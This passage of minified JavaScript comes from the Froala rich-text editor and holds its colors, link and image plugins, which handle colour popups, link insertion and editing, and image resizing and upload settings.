aria-hidden="true">\uf00c</span>'),h.addClass("fr-active-item").attr("aria-selected",!0);break}f=f.parent()}}function j(a,c){a.hasClass("fr-selected-tab")||(a.siblings().removeClass("fr-selected-tab").attr("aria-pressed",!1),a.addClass("fr-selected-tab").attr("aria-pressed",!0),a.parents(".fr-popup").find(".fr-color-set").removeClass("fr-selected-set"),a.parents(".fr-popup").find(".fr-color-set.fr-"+c+"-color").addClass("fr-selected-set"),i(c)),b.accessibility.focusPopup(a.parents(".fr-popup"))}function k(a){"REMOVE"!=a?b.format.applyStyle("background-color",b.helpers.HEXtoRGB(a)):b.format.removeStyle("background-color"),d()}function l(a){"REMOVE"!=a?b.format.applyStyle("color",b.helpers.HEXtoRGB(a)):b.format.removeStyle("color"),d()}function m(){b.popups.hide("colors.picker"),b.toolbar.showInline()}return{showColorsPopup:c,hideColorsPopup:d,changeSet:j,background:k,text:l,back:m}},a.FE.DefineIcon("colors",{NAME:"tint"}),a.FE.RegisterCommand("color",{title:"Colors",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("colors.picker")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("colors.picker")):this.colors.showColorsPopup()},plugin:"colors"}),a.FE.RegisterCommand("textColor",{undo:!0,callback:function(a,b){this.colors.text(b)}}),a.FE.RegisterCommand("backgroundColor",{undo:!0,callback:function(a,b){this.colors.background(b)}}),a.FE.RegisterCommand("colorChangeSet",{undo:!1,focus:!1,callback:function(a,b){var c=this.popups.get("colors.picker").find('.fr-command[data-cmd="'+a+'"][data-param1="'+b+'"]');this.colors.changeSet(c,b)}}),a.FE.DefineIcon("colorsBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("colorsBack",{title:"Back",undo:!1,focus:!1,back:!0,refreshAfterCallback:!1,callback:function(){this.colors.back()}}),a.FE.DefineIcon("remove",{NAME:"eraser"})});
/*!
 * link Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"link.edit":"[_BUTTONS_]","link.insert":"[_BUTTONS_][_INPUT_LAYER_]"}),a.extend(a.FE.DEFAULTS,{linkEditButtons:["linkOpen","linkStyle","linkEdit","linkRemove"],linkInsertButtons:["linkBack","|","linkList"],linkAttributes:{},linkAutoPrefix:"http://",linkStyles:{"fr-green":"Green","fr-strong":"Thick"},linkMultipleStyles:!0,linkConvertEmailAddress:!0,linkAlwaysBlank:!1,linkAlwaysNoFollow:!1,linkList:[{text:"Froala",href:"https://froala.com",target:"_blank"},{text:"Google",href:"https://google.com",target:"_blank"},{displayText:"Facebook",href:"https://facebook.com"}],linkText:!0}),a.FE.PLUGINS.link=function(b){function c(){var c=b.image?b.image.get():null;if(!c&&b.$wp){var d=b.selection.ranges(0).commonAncestorContainer;if(d&&(d.contains&&d.contains(b.el)||!b.el.contains(d)||b.el==d)&&(d=null),d&&"A"===d.tagName)return d;var e=b.selection.element(),f=b.selection.endElement();return"A"==e.tagName||b.node.isElement(e)||(e=a(e).parentsUntil(b.$el,"a:first").get(0)),"A"==f.tagName||b.node.isElement(f)||(f=a(f).parentsUntil(b.$el,"a:first").get(0)),f&&(f.contains&&f.contains(b.el)||!b.el.contains(f)||b.el==f)&&(f=null),e&&(e.contains&&e.contains(b.el)||!b.el.contains(e)||b.el==e)&&(e=null),f&&f==e&&"A"==f.tagName?e:null}return"A"==b.el.tagName?b.el:c&&c.get(0).parentNode&&"A"==c.get(0).parentNode.tagName?c.get(0).parentNode:void 0}function d(){var a=b.image?b.image.get():null,c=[];if(a)"A"==a.get(0).parentNode.tagName&&c.push(a.get(0).parentNode);else{var d,e,f,g;if(b.win.getSelection){var h=b.win.getSelection();if(h.getRangeAt&&h.rangeCount){g=b.doc.createRange();for(var i=0;i<h.rangeCount;++i)if(d=h.getRangeAt(i),e=d.commonAncestorContainer,e&&1!=e.nodeType&&(e=e.parentNode),e&&"a"==e.nodeName.toLowerCase())c.push(e);else{f=e.getElementsByTagName("a");for(var j=0;j<f.length;++j)g.selectNodeContents(f[j]),g.compareBoundaryPoints(d.END_TO_START,d)<1&&g.compareBoundaryPoints(d.START_TO_END,d)>-1&&c.push(f[j])}}}else if(b.doc.selection&&"Control"!=b.doc.selection.type)if(d=b.doc.selection.createRange(),e=d.parentElement(),"a"==e.nodeName.toLowerCase())c.push(e);else{f=e.getElementsByTagName("a"),g=b.doc.body.createTextRange();for(var k=0;k<f.length;++k)g.moveToElementText(f[k]),g.compareEndPoints("StartToEnd",d)>-1&&g.compareEndPoints("EndToStart",d)<1&&c.push(f[k])}}return c}function e(d){if(b.core.hasFocus()){if(g(),d&&"keyup"===d.type&&(d.altKey||d.which==a.FE.KEYCODE.ALT))return!0;setTimeout(function(){if(!d||d&&(1==d.which||"mouseup"!=d.type)){var e=c(),g=b.image?b.image.get():null;if(e&&!g){if(b.image){var h=b.node.contents(e);if(1==h.length&&"IMG"==h[0].tagName){var i=b.selection.ranges(0);return 0===i.startOffset&&0===i.endOffset?a(e).before(a.FE.MARKERS):a(e).after(a.FE.MARKERS),b.selection.restore(),!1}}d&&d.stopPropagation(),f(e)}}},b.helpers.isIOS()?100:0)}}function f(c){var d=b.popups.get("link.edit");d||(d=h());var e=a(c);b.popups.isVisible("link.edit")||b.popups.refresh("link.edit"),b.popups.setContainer("link.edit",b.$sc);var f=e.offset().left+a(c).outerWidth()/2,g=e.offset().top+e.outerHeight();b.popups.show("link.edit",f,g,e.outerHeight())}function g(){b.popups.hide("link.edit")}function h(){var a="";b.opts.linkEditButtons.length>1&&("A"==b.el.tagName&&b.opts.linkEditButtons.indexOf("linkRemove")>=0&&b.opts.linkEditButtons.splice(b.opts.linkEditButtons.indexOf("linkRemove"),1),a='<div class="fr-buttons">'+b.button.buildList(b.opts.linkEditButtons)+"</div>");var d={buttons:a},e=b.popups.create("link.edit",d);return b.$wp&&b.events.$on(b.$wp,"scroll.link-edit",function(){c()&&b.popups.isVisible("link.edit")&&f(c())}),e}function i(){}function j(){var d=b.popups.get("link.insert"),e=c();if(e){var f,g,h=a(e),i=d.find('input.fr-link-attr[type="text"]'),j=d.find('input.fr-link-attr[type="checkbox"]');for(f=0;f<i.length;f++)g=a(i[f]),g.val(h.attr(g.attr("name")||""));for(j.prop("checked",!1),f=0;f<j.length;f++)g=a(j[f]),h.attr(g.attr("name"))==g.data("checked")&&g.prop("checked",!0);d.find('input.fr-link-attr[type="text"][name="text"]').val(h.text())}else d.find('input.fr-link-attr[type="text"]').val(""),d.find('input.fr-link-attr[type="checkbox"]').prop("checked",!1),d.find('input.fr-link-attr[type="text"][name="text"]').val(b.selection.text());d.find("input.fr-link-attr").trigger("change"),(b.image?b.image.get():null)?d.find('.fr-link-attr[name="text"]').parent().hide():d.find('.fr-link-attr[name="text"]').parent().show()}function k(){var a=b.$tb.find('.fr-command[data-cmd="insertLink"]'),c=b.popups.get("link.insert");if(c||(c=l()),!c.hasClass("fr-active"))if(b.popups.refresh("link.insert"),b.popups.setContainer("link.insert",b.$tb||b.$sc),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("link.insert",d,e,a.outerHeight())}else b.position.forSelection(c),b.popups.show("link.insert")}function l(a){if(a)return b.popups.onRefresh("link.insert",j),b.popups.onHide("link.insert",i),!0;var d="";b.opts.linkInsertButtons.length>=1&&(d='<div class="fr-buttons">'+b.button.buildList(b.opts.linkInsertButtons)+"</div>");var e='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 32 32"><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" fill="#FFF"></path></svg>',f="",g=0;f='<div class="fr-link-insert-layer fr-layer fr-active" id="fr-link-insert-layer-'+b.id+'">',f+='<div class="fr-input-line"><input id="fr-link-insert-layer-url-'+b.id+'" name="href" type="text" class="fr-link-attr" placeholder="URL" tabIndex="'+ ++g+'"></div>',b.opts.linkText&&(f+='<div class="fr-input-line"><input id="fr-link-insert-layer-text-'+b.id+'" name="text" type="text" class="fr-link-attr" placeholder="'+b.language.translate("Text")+'" tabIndex="'+ ++g+'"></div>');for(var h in b.opts.linkAttributes)if(b.opts.linkAttributes.hasOwnProperty(h)){var k=b.opts.linkAttributes[h];f+='<div class="fr-input-line"><input name="'+h+'" type="text" class="fr-link-attr" placeholder="'+b.language.translate(k)+'" tabIndex="'+ ++g+'"></div>'}b.opts.linkAlwaysBlank||(f+='<div class="fr-checkbox-line"><span class="fr-checkbox"><input name="target" class="fr-link-attr" data-checked="_blank" type="checkbox" id="fr-link-target-'+b.id+'" tabIndex="'+ ++g+'"><span>'+e+'</span></span><label for="fr-link-target-'+b.id+'">'+b.language.translate("Open in new tab")+"</label></div>"),f+='<div class="fr-action-buttons"><button class="fr-command fr-submit" role="button" data-cmd="linkInsert" href="#" tabIndex="'+ ++g+'" type="button">'+b.language.translate("Insert")+"</button></div></div>";var l={buttons:d,input_layer:f},m=b.popups.create("link.insert",l);return b.$wp&&b.events.$on(b.$wp,"scroll.link-insert",function(){(b.image?b.image.get():null)&&b.popups.isVisible("link.insert")&&u(),c&&b.popups.isVisible("link.insert")&&s()}),m}function m(){var d=c(),e=b.image?b.image.get():null;if(!1===b.events.trigger("link.beforeRemove",[d]))return!1;e&&d?(e.unwrap(),b.image.edit(e)):d&&(b.selection.save(),a(d).replaceWith(a(d).html()),b.selection.restore(),g())}function n(){b.events.on("keyup",function(b){b.which!=a.FE.KEYCODE.ESC&&e(b)}),b.events.on("window.mouseup",e),b.events.$on(b.$el,"click","a",function(a){b.edit.isDisabled()&&a.preventDefault()}),b.helpers.isMobile()&&b.events.$on(b.$doc,"selectionchange",e),l(!0),"A"==b.el.tagName&&b.$el.addClass("fr-view"),b.events.on("toolbar.esc",function(){if(b.popups.isVisible("link.edit"))return b.events.disableBlur(),b.events.focus(),!1},!0)}function o(c){var d,e,f=b.opts.linkList[c],g=b.popups.get("link.insert"),h=g.find('input.fr-link-attr[type="text"]'),i=g.find('input.fr-link-attr[type="checkbox"]');for(e=0;e<h.length;e++)d=a(h[e]),f[d.attr("name")]?d.val(f[d.attr("name")]):"text"!=d.attr("name")&&d.val("");for(e=0;e<i.length;e++)d=a(i[e]),d.prop("checked",d.data("checked")==f[d.attr("name")]);b.accessibility.focusPopup(g)}function p(){var c,d,e=b.popups.get("link.insert"),f=e.find('input.fr-link-attr[type="text"]'),g=e.find('input.fr-link-attr[type="checkbox"]'),h=f.filter('[name="href"]').val(),i=f.filter('[name="text"]').val(),j={};for(d=0;d<f.length;d++)c=a(f[d]),["href","text"].indexOf(c.attr("name"))<0&&(j[c.attr("name")]=c.val());for(d=0;d<g.length;d++)c=a(g[d]),c.is(":checked")?j[c.attr("name")]=c.data("checked"):j[c.attr("name")]=c.data("unchecked")||null;var k=b.helpers.scrollTop();r(h,i,j),a(b.o_win).scrollTop(k)}function q(){if(!b.selection.isCollapsed()){b.selection.save();for(var c=b.$el.find(".fr-marker").addClass("fr-unprocessed").toArray();c.length;){var d=a(c.pop());d.removeClass("fr-unprocessed");var e=b.node.deepestParent(d.get(0));if(e){var f=d.get(0),g="",h="";do{f=f.parentNode,b.node.isBlock(f)||(g+=b.node.closeTagString(f),h=b.node.openTagString(f)+h)}while(f!=e);var i=b.node.openTagString(d.get(0))+d.html()+b.node.closeTagString(d.get(0));d.replaceWith('<span id="fr-break"></span>');var j=e.outerHTML;j=j.replace(/<span id="fr-break"><\/span>/g,g+i+h),e.outerHTML=j}c=b.$el.find(".fr-marker.fr-unprocessed").toArray()}b.html.cleanEmptyTags(),b.selection.restore()}}function r(f,g,h){if(void 0===h&&(h={}),!1===b.events.trigger("link.beforeInsert",[f,g,h]))return!1;var i=b.image?b.image.get():null;i||"A"==b.el.tagName?"A"==b.el.tagName&&b.$el.focus():(b.selection.restore(),b.popups.hide("link.insert"));var j=f;if(b.opts.linkConvertEmailAddress){a.FE.MAIL_REGEX.test(f)&&!/^mailto:.*/i.test(f)&&(f="mailto:"+f)}var k=/^([A-Za-z]:(\\){1,2}|[A-Za-z]:((\\){1,2}[^\\]+)+)(\\)?$/i;if(""===b.opts.linkAutoPrefix||/^(mailto|tel|sms|notes|data):.*/i.test(f)||/^data:image.*/i.test(f)||/^(https?:|ftps?:|file:|)\/\//i.test(f)||k.test(f)||["/","{","[","#","("].indexOf((f||"")[0])<0&&(f=b.opts.linkAutoPrefix+f),f=b.helpers.sanitizeURL(f),b.opts.linkAlwaysBlank&&(h.target="_blank"),b.opts.linkAlwaysNoFollow&&(h.rel="nofollow"),"_blank"==h.target?h.rel?h.rel+=" noopener noreferrer":h.rel="noopener noreferrer":null==h.target&&(h.rel?h.rel=h.rel.replace(/noopener/,"").replace(/noreferrer/,""):h.rel=null),g=g||"",f===b.opts.linkAutoPrefix){return b.popups.get("link.insert").find('input[name="href"]').addClass("fr-error"),b.events.trigger("link.bad",[j]),!1}var l,m=c();if(m)l=a(m),l.attr("href",f),g.length>0&&l.text()!=g&&!i&&l.text(g),i||l.prepend(a.FE.START_MARKER).append(a.FE.END_MARKER),l.attr(h),i||b.selection.restore();else{i?i.wrap('<a href="'+f+'"></a>'):(b.format.remove("a"),b.selection.isCollapsed()?(g=0===g.length?j:g,b.html.insert('<a href="'+f+'">'+a.FE.START_MARKER+g+a.FE.END_MARKER+"</a>"),b.selection.restore()):g.length>0&&g!=b.selection.text().replace(/\n/g,"")?(b.selection.remove(),b.html.insert('<a href="'+f+'">'+a.FE.START_MARKER+g+a.FE.END_MARKER+"</a>"),b.selection.restore()):(q(),b.format.apply("a",{href:f})));for(var n=d(),o=0;o<n.length;o++)l=a(n[o]),l.attr(h),l.removeAttr("_moz_dirty");1==n.length&&b.$wp&&!i&&(a(n[0]).prepend(a.FE.START_MARKER).append(a.FE.END_MARKER),b.selection.restore())}if(i){b.popups.get("link.insert").find("input:focus").blur(),b.image.edit(i)}else e()}function s(){g();var d=c();if(d){var e=b.popups.get("link.insert");e||(e=l()),b.popups.isVisible("link.insert")||(b.popups.refresh("link.insert"),b.selection.save(),b.helpers.isMobile()&&(b.events.disableBlur(),b.$el.blur(),b.events.enableBlur())),b.popups.setContainer("link.insert",b.$sc);var f=(b.image?b.image.get():null)||a(d),h=f.offset().left+f.outerWidth()/2,i=f.offset().top+f.outerHeight();b.popups.show("link.insert",h,i,f.outerHeight())}}function t(){(b.image?b.image.get():null)?b.image.back():(b.events.disableBlur(),b.selection.restore(),b.events.enableBlur(),c()&&b.$wp?(b.selection.restore(),g(),e()):"A"==b.el.tagName?(b.$el.focus(),e()):(b.popups.hide("link.insert"),b.toolbar.showInline()))}function u(){var a=b.image?b.image.get():null;if(a){var c=b.popups.get("link.insert");c||(c=l()),j(!0),b.popups.setContainer("link.insert",b.$sc);var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+a.outerHeight();b.popups.show("link.insert",d,e,a.outerHeight())}}function v(d,f,g){void 0===g&&(g=b.opts.linkMultipleStyles),void 0===f&&(f=b.opts.linkStyles);var h=c();if(!h)return!1;if(!g){var i=Object.keys(f);i.splice(i.indexOf(d),1),a(h).removeClass(i.join(" "))}a(h).toggleClass(d),e()}return{_init:n,remove:m,showInsertPopup:k,usePredefined:o,insertCallback:p,insert:r,update:s,get:c,allSelected:d,back:t,imageLink:u,applyStyle:v}},a.FE.DefineIcon("insertLink",{NAME:"link"}),a.FE.RegisterShortcut(a.FE.KEYCODE.K,"insertLink",null,"K"),a.FE.RegisterCommand("insertLink",{title:"Insert Link",undo:!1,focus:!0,refreshOnCallback:!1,popup:!0,callback:function(){this.popups.isVisible("link.insert")?(this.$el.find(".fr-marker").length&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("link.insert")):this.link.showInsertPopup()},plugin:"link"}),a.FE.DefineIcon("linkOpen",{NAME:"external-link"}),a.FE.RegisterCommand("linkOpen",{title:"Open Link",undo:!1,refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")},callback:function(){var a=this.link.get();a&&this.o_win.open(a.href)}}),a.FE.DefineIcon("linkEdit",{NAME:"edit"}),a.FE.RegisterCommand("linkEdit",{title:"Edit Link",undo:!1,refreshAfterCallback:!1,popup:!0,callback:function(){this.link.update()},refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")}}),a.FE.DefineIcon("linkRemove",{NAME:"unlink"}),a.FE.RegisterCommand("linkRemove",{title:"Unlink",callback:function(){this.link.remove()},refresh:function(a){this.link.get()?a.removeClass("fr-hidden"):a.addClass("fr-hidden")}}),a.FE.DefineIcon("linkBack",{NAME:"arrow-left"}),a.FE.RegisterCommand("linkBack",{title:"Back",undo:!1,focus:!1,back:!0,refreshAfterCallback:!1,callback:function(){this.link.back()},refresh:function(a){var b=this.link.get()&&this.doc.hasFocus();(this.image?this.image.get():null)||b||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}}),a.FE.DefineIcon("linkList",{NAME:"search"}),a.FE.RegisterCommand("linkList",{title:"Choose Link",type:"dropdown",focus:!1,undo:!1,refreshAfterCallback:!1,html:function(){for(var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.linkList,c=0;c<b.length;c++)a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="linkList" data-param1="'+c+'">'+(b[c].displayText||b[c].text)+"</a></li>";return a+="</ul>"},callback:function(a,b){this.link.usePredefined(b)}}),a.FE.RegisterCommand("linkInsert",{focus:!1,refreshAfterCallback:!1,callback:function(){this.link.insertCallback()},refresh:function(a){this.link.get()?a.text(this.language.translate("Update")):a.text(this.language.translate("Insert"))}}),a.FE.DefineIcon("imageLink",{NAME:"link"}),a.FE.RegisterCommand("imageLink",{title:"Insert Link",undo:!1,focus:!1,popup:!0,callback:function(){this.link.imageLink()},refresh:function(a){var b,c=this.link.get();c?(b=a.prev(),b.hasClass("fr-separator")&&b.removeClass("fr-hidden"),a.addClass("fr-hidden")):(b=a.prev(),b.hasClass("fr-separator")&&b.addClass("fr-hidden"),a.removeClass("fr-hidden"))}}),a.FE.DefineIcon("linkStyle",{NAME:"magic"}),a.FE.RegisterCommand("linkStyle",{title:"Style",type:"dropdown",html:function(){var a='<ul class="fr-dropdown-list" role="presentation">',b=this.opts.linkStyles;for(var c in b)b.hasOwnProperty(c)&&(a+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="linkStyle" data-param1="'+c+'">'+this.language.translate(b[c])+"</a></li>");return a+="</ul>"},callback:function(a,b){this.link.applyStyle(b)},refreshOnShow:function(b,c){var d=this.link.get();if(d){var e=a(d);c.find(".fr-command").each(function(){var b=a(this).data("param1"),c=e.hasClass(b);a(this).toggleClass("fr-active",c).attr("aria-selected",c)})}}})});
/*!
 * image Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.POPUP_TEMPLATES,{"image.insert":"[_BUTTONS_][_UPLOAD_LAYER_][_BY_URL_LAYER_][_PROGRESS_BAR_]","image.edit":"[_BUTTONS_]","image.alt":"[_BUTTONS_][_ALT_LAYER_]","image.size":"[_BUTTONS_][_SIZE_LAYER_]"}),a.extend(a.FE.DEFAULTS,{imageInsertButtons:["imageBack","|","imageUpload","imageByURL"],imageEditButtons:["imageReplace","imageAlign","imageRemove","|","imageLink","linkOpen","linkEdit","linkRemove","-","imageDisplay","imageStyle","imageAlt","imageSize"],imageAltButtons:["imageBack","|"],imageSizeButtons:["imageBack","|"],imageUploadURL:"https://i.froala.com/upload",imageUploadParam:"file",imageUploadParams:{},imageUploadToS3:!1,imageUploadMethod:"POST",imageMaxSize:10485760,imageAllowedTypes:["jpeg","jpg","png","gif","svg+xml"],imageResize:!0,imageResizeWithPercent:!1,imageRoundPercent:!1,imageDefaultWidth:300,imageDefaultAlign:"center",imageDefaultDisplay:"block",imageSplitHTML:!1,imageStyles:{"fr-rounded":"Rounded","fr-bordered":"Bordered"},imageMove:!0,imageMultipleStyles:!0,imageTextNear:!0,imagePaste:!0,imagePasteProcess:!1,imageMinWidth:16,imageOutputSize:!1,imageDefaultMargin:5}),a.FE.PLUGINS.image=function(b){function c(){var a=b.popups.get("image.insert"),c=a.find(".fr-image-by-url-layer input");c.val(""),xa&&c.val(xa.attr("src")),c.trigger("change")}function d(){var a=b.$tb.find('.fr-command[data-cmd="insertImage"]'),c=b.popups.get("image.insert");if(c||(c=L()),s(),!c.hasClass("fr-active"))if(b.popups.refresh("image.insert"),b.popups.setContainer("image.insert",b.$tb),a.is(":visible")){var d=a.offset().left+a.outerWidth()/2,e=a.offset().top+(b.opts.toolbarBottom?10:a.outerHeight()-10);b.popups.show("image.insert",d,e,a.outerHeight())}else b.position.forSelection(c),b.popups.show("image.insert")}function e(){var a=b.popups.get("image.edit");if(a||(a=q()),a){b.popups.setContainer("image.edit",b.$sc),b.popups.refresh("image.edit");var c=xa.offset().left+xa.outerWidth()/2,d=xa.offset().top+xa.outerHeight();b.popups.show("image.edit",c,d,xa.outerHeight())}}function f(){s()}function g(a){a.hasClass("fr-dii")||a.hasClass("fr-dib")||(a.addClass("fr-fi"+ma(a)[0]),a.addClass("fr-di"+na(a)[0]),a.css("margin",""),a.css("float",""),a.css("display",""),a.css("z-index",""),a.css("position",""),a.css("overflow",""),a.css("vertical-align",""))}function h(a){ka(a,a.hasClass("fr-dib")?"block":a.hasClass("fr-dii")?"inline":null,a.hasClass("fr-fil")?"left":a.hasClass("fr-fir")?"right":ma(a)),a.removeClass("fr-dib fr-dii fr-fir fr-fil")}function i(){for(var c="IMG"==b.el.tagName?[b.el]:b.el.querySelectorAll("img"),d=0;d<c.length;d++){var e=a(c[d]);!b.opts.htmlUntouched&&b.opts.useClasses?((b.opts.imageEditButtons.indexOf("imageAlign")>=0||b.opts.imageEditButtons.indexOf("imageDisplay")>=0)&&g(e),b.opts.imageTextNear||e.removeClass("fr-dii").addClass("fr-dib")):b.opts.htmlUntouched||b.opts.useClasses||(b.opts.imageEditButtons.indexOf("imageAlign")>=0||b.opts.imageEditButtons.indexOf("imageDisplay")>=0)&&h(e),b.opts.iframe&&e.on("load",b.size.syncIframe)}}function j(c){void 0===c&&(c=!0);var d,e=Array.prototype.slice.call(b.el.querySelectorAll("img")),f=[];for(d=0;d<e.length;d++)f.push(e[d].getAttribute("src")),a(e[d]).toggleClass("fr-draggable",b.opts.imageMove),""===e[d].getAttribute("class")&&e[d].removeAttribute("class"),""===e[d].getAttribute("style")&&e[d].removeAttribute("style");if(Ka)for(d=0;d<Ka.length;d++)f.indexOf(Ka[d].getAttribute("src"))<0&&b.events.trigger("image.removed",[a(Ka[d])]);if(Ka&&c){var g=[];for(d=0;d<Ka.length;d++)g.push(Ka[d].getAttribute("src"));for(d=0;d<e.length;d++)g.indexOf(e[d].getAttribute("src"))<0&&b.events.trigger("image.loaded",[a(e[d])])}Ka=e}function k(){if(ya||Y(),!xa)return!1;var a=b.$wp||b.$sc;a.append(ya),ya.data("instance",b);var c=a.scrollTop()-("static"!=a.css("position")?a.offset().top:0),d=a.scrollLeft()-("static"!=a.css("position")?a.offset().left:0);d-=b.helpers.getPX(a.css("border-left-width")),c-=b.helpers.getPX(a.css("border-top-width")),b.$el.is("img")&&b.$sc.is("body")&&(c=0,d=0),ya.css("top",(b.opts.iframe?xa.offset().top:xa.offset().top+c)-1).css("left",(b.opts.iframe?xa.offset().left:xa.offset().left+d)-1).css("width",xa.get(0).getBoundingClientRect().width).css("height",xa.get(0).getBoundingClientRect().height).addClass("fr-active")}function l(a){return'<div class="fr-handler fr-h'+a+'"></div>'}function m(c){if(!b.core.sameInstance(ya))return!0;if(c.preventDefault(),c.stopPropagation(),b.$el.find("img.fr-error").left)return!1;b.undo.canDo()||b.undo.saveStep();var d=c.pageX||c.originalEvent.touches[0].pageX;if("mousedown"==c.type){var e=b.$oel.get(0),f=e.ownerDocument,g=f.defaultView||f.parentWindow,h=!1;try{h=g.location!=g.parent.location&&!(g.$&&g.$.FE)}catch(k){}h&&g.frameElement&&(d+=b.helpers.getPX(a(g.frameElement).offset().left)+g.frameElement.clientLeft)}za=a(this),za.data("start-x",d),za.data("start-width",xa.width()),za.data("start-height",xa.height());var i=xa.width();if(b.opts.imageResizeWithPercent){var j=xa.parentsUntil(b.$el,b.html.blockTagsQuery()).get(0)||b.el;xa.css("width",(i/a(j).outerWidth()*100).toFixed(2)+"%")}else xa.css("width",i);Aa.show(),b.popups.hideAll(),ia()}function n(c){if(!b.core.sameInstance(ya))return!0;var d;if(za&&xa){if(c.preventDefault(),b.$el.find("img.fr-error").left)return!1;var e=c.pageX||(c.originalEvent.touches?c.originalEvent.touches[0].pageX:null);if(!e)return!1;var f=za.data("start-x"),g=e-f,h=za.data("start-width");if((za.hasClass("fr-hnw")||za.hasClass("fr-hsw"))&&(g=0-g),b.opts.imageResizeWithPercent){var i=xa.parentsUntil(b.$el,b.html.blockTagsQuery()).get(0)||b.el;h=((h+g)/a(i).outerWidth()*100).toFixed(2),b.opts.imageRoundPercent&&(h=Math.round(h)),xa.css("width",h+"%"),d=(b.helpers.getPX(xa.css("width"))/a(i).outerWidth()*100).toFixed(2),d!==h&&xa.css("width",d+"%"),xa.css("height","").removeAttr("height")}else h+g>=b.opts.imageMinWidth&&xa.css("width",h+g),d=b.helpers.getPX(xa.css("width")),d!==h+g&&xa.css("width",d),(xa.attr("style")||"").match(/(^height:)|(; *height:)/)&&xa.css("height",za.data("start-height")*xa.width()/za.data("start-width"));k(),b.events.trigger("image.resize",[va()])}}function o(a){if(!b.core.sameInstance(ya))return!0;if(za&&xa){if(a&&a.stopPropagation(),b.$el.find("img.fr-error").left)return!1;za=null,Aa.hide(),k(),e(),b.undo.saveStep(),b.events.trigger("image.resizeEnd",[va()])}}function p(a,c,d){b.edit.on(),xa&&xa.addClass("fr-error"),u(b.language.translate("Something went wrong. Please try again.")),!xa&&d&&Z(d),b.events.trigger("image.error",[{code:a,message:Ja[a]},c,d])}function q(a){if(a)return b.$wp&&b.events.$on(b.$wp,"scroll",function(){xa&&b.popups.isVisible("image.edit")&&(b.events.disableBlur(),w(xa))}),!0;var c="";if(b.opts.imageEditButtons.length>0){c+='<div class="fr-buttons">',c+=b.button.buildList(b.opts.imageEditButtons),c+="</div>";var d={buttons:c};return b.popups.create("image.edit",d)}return!1}function r(a){var c=b.popups.get("image.insert");if(c||(c=L()),c.find(".fr-layer.fr-active").removeClass("fr-active").addClass("fr-pactive"),c.find(".fr-image-progress-bar-layer").addClass("fr-active"),c.find(".fr-buttons").hide(),xa){b.popups.setContainer("image.insert",b.$sc);var d=xa.offset().left+xa.width()/2,e=xa.offset().top+xa.height();b.popups.show("image.insert",d,e,xa.outerHeight())}void 0===a&&t(b.language.translate("Uploading"),0)}function s(a){var c=b.popups.get("image.insert");if(c&&(c.find(".fr-layer.fr-pactive").addClass("fr-active").removeClass("fr-pactive"),c.find(".fr-image-progress-bar-layer").removeClass("fr-active"),c.find(".fr-buttons").show(),a||b.$el.find("img.fr-error").length)){if(b.events.focus(),b.$el.find("img.fr-error").length&&(b.$el.find("img.fr-error").remove(),b.undo.saveStep(),b.undo.run(),b.undo.dropRedo()),!b.$wp&&xa){var d=xa;ga(!0),b.selection.setAfter(d.get(0)),b.selection.restore()}b.popups.hide("image.insert")}}function t(a,c){var d=b.popups.get("image.insert");if(d){var e=d.find(".fr-image-progress-bar-layer");e.find("h3").text(a+(c?" "+c+"%":"")),e.removeClass("fr-error"),c?(e.find("div").removeClass("fr-indeterminate"),e.find("div > span").css("width",c+"%")):e.find("div").addClass("fr-indeterminate")}}function u(a){r();var c=b.popups.get("image.insert"),d=c.find(".fr-image-progress-bar-layer");d.addClass("fr-error");var e=d.find("h3");e.text(a),b.events.disableBlur(),e.focus()}function v(){var a=b.popups.get("image.insert"),c=a.find(".fr-image-by-url-layer input");c.val().length>0&&(r(),t(b.language.translate("Loading image")),y(c.val(),!0,[],xa),c.val(""),c.blur())}function w(a){fa.call(a.get(0))}function x(){var c=a(this);b.popups.hide("image.insert"),c.removeClass("fr-uploading"),c.next().is("br")&&c.next().remove(),w(c),b.events.trigger("image.loaded",[c])}function y(a,c,d,e,f){b.edit.off(),t(b.language.translate("Loading image")),c&&(a=b.helpers.sanitizeURL(a));var g=new Image;g.onload=function(){var c,g;if(e){b.undo.canDo()||e.hasClass("fr-uploading")||b.undo.saveStep();var h=e.data("fr-old-src");e.data("fr-image-pasted")&&(h=null),b.$wp?(c=e.clone().removeData("fr-old-src").removeClass("fr-uploading").removeAttr("data-fr-image-pasted"),c.off("load"),h&&e.attr("src",h),e.replaceWith(c)):c=e;for(var i=c.get(0).attributes,k=0;k<i.length;k++){var l=i[k];0===l.nodeName.indexOf("data-")&&c.removeAttr(l.nodeName)}if(void 0!==d)for(g in d)d.hasOwnProperty(g)&&"link"!=g&&c.attr("data-"+g,d[g]);c.on("load",x),c.attr("src",a),b.edit.on(),j(!1),b.undo.saveStep(),b.$el.blur(),b.events.trigger(h?"image.replaced":"image.inserted",[c,f])}else 